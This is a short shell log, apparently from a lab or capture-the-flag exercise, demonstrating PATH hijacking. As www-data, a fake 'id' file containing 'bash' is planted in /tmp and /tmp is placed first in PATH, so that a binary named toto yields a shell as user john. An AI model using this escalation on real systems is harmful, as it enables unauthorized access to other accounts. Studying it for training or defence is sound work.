 $ echo 'bash' > /tmp/id; chmod +x /tmp/id; export PATH=/tmp:$PATH
$ whoami
www-data
$ which id
/tmp/id
$ whoami
www-data
$ cd /tmp/id
sh: 32: cd: can't cd to /tmp/id
$ whoami
www-data
$ ./toto
whoami
john